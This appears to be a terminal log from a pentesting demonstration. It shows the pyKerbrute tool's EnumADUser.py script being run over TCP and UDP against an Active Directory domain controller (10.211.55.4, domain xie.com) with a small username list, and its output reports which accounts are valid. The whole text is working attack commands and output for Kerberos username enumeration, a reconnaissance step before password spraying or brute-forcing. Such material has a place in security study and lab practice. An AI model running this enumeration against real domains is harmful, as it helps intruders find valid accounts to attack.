 → pyKerbrute cat user.txt
hack
administrator
test
wangwei
zhangsan
lisi%
→ pyKerbrute python2 EnumADUser.py 10.211.55.4 xie.com user.txt tcp
[*] DomainControlerAddr: 10.211.55.4
[*] DomainName: XIE.COM
[*] UserFile: user.txt
[*] Using TCP to enumerate valid Active Directory accounts.
[+] Valid user: hack
[+] Valid user: administrator
[+] Valid user: test
All done.
→ pyKerbrute python2 EnumADUser.py 10.211.55.4 xie.com user.txt udp
[*] DomainControlerAddr: 10.211.55.4
[*] DomainName: XIE.COM
[*] UserFile: user.txt
[*] Using UDP to enumerate valid Active Directory accounts.
[+] Valid user: hack
[+] Valid user: administrator
[+] Valid user: test
All done.